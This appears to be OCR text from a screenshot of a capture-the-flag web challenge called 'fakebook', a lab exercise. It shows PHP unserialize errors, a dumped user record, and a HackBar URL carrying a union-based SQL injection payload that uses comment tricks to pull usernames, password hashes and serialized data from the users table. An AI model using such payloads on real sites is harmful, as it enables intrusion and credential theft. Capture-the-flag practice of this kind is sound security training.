 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
1~guest~cf83e1357eefb8bdf1542850d66d8007d620e4050b5715dc83f4a921d36ce9ce47d0d13c5d85f2b0
{s:4:"name";s:5:"guest";s:3:"age";i:12;s:4:"blog";s:23:"http://blog.example.com";}
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in
/var/www/html/view.php on line 67
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar 4
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://c24dd2f5-efbc-44ea-817f-f9d56ababef8.node4.buuoj.cn:81/view.php?
no=-1%20union/**/select/**/1,group_concat(no,%27~%27,username,%27~%27,passwd,%27~%27,d
ata),3,4/**/from/**/fakebook.users
Use POST method
MODIFY HEADER